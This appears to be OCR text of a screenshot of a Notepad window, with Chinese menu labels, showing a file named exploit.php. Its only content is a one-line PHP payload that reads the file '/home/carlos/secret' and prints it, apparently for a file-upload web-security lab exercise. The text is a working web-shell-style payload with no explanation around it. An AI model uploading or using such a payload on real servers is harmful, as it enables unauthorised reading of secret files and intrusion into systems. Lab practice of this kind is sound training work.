 exploit.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php echo file_get_contents('/home/carlos/secret'); ?>